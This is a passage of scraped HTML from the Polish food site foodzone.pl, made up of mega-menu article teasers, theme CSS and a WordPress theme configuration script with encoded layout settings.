                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/" rel="bookmark" title="Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?">Dlaczego warto kupować produkty spożywcze w hurtowni warzyw i owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-07T14:51:26+00:00" >7 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-produkty-spozywcze-w-hurtowni-warzyw-i-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Dla wielu z nas zakupy produktów spożywczych są codziennym obowiązkiem, który chcemy wykonywać jak najszybciej i najwygodniej. Często w tych &quot;szybkich&quot; zakupach wybieramy supermarkety,&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_40_696c7c182dea0" data-td_block_id="td_uid_40_696c7c182dea0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_40_696c7c182dea0" data-td_block_id="td_uid_40_696c7c182dea0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/"><span class="tdb-menu-item-text">Jedzenie i gotowanie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696c7c182f2ef_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_41_696c7c182f2ef" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_41_696c7c182f2ef_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696c7c182f2ef_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696c7c182f2ef_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696c7c182f2ef_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_41_696c7c182f2ef_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696c7c182f2ef_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696c7c182f2ef_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696c7c182f2ef_rand .td-module-meta-info,
				.ie11 .td_uid_41_696c7c182f2ef_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696c7c182f2ef_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696c7c182f2ef_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696c7c182f2ef_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696c7c182f2ef_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-date,
				.td_uid_41_696c7c182f2ef_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_41_696c7c182f2ef_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696c7c182f2ef_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-date,
				.td_uid_41_696c7c182f2ef_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_41_696c7c182f2ef_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696c7c182f2ef_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696c7c182f2ef_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-editor-date,
				.td_uid_41_696c7c182f2ef_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696c7c182f2ef_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696c7c182f2ef_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-editor-date,
				.td_uid_41_696c7c182f2ef_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696c7c182f2ef_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696c7c182f2ef_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_41_696c7c182f2ef_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-editor-date,
				.td_uid_41_696c7c182f2ef_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696c7c182f2ef_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696c7c182f2ef_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_41_696c7c182f2ef_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_41_696c7c182f2ef_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_41_696c7c182f2ef_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_41_696c7c182f2ef = new tdBlock();
block_td_uid_41_696c7c182f2ef.id = "td_uid_41_696c7c182f2ef";
block_td_uid_41_696c7c182f2ef.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696c7c182f2ef_rand","tdc_css_class_style":"td_uid_41_696c7c182f2ef_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_41_696c7c182f2ef_rand"}';
block_td_uid_41_696c7c182f2ef.td_column_number = "3";
block_td_uid_41_696c7c182f2ef.block_type = "tdb_header_mega_menu";
block_td_uid_41_696c7c182f2ef.post_count = "5";
block_td_uid_41_696c7c182f2ef.found_posts = "86";
block_td_uid_41_696c7c182f2ef.header_color = "";
block_td_uid_41_696c7c182f2ef.ajax_pagination_infinite_stop = "";
block_td_uid_41_696c7c182f2ef.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_41_696c7c182f2ef);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_41_696c7c182f2ef class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
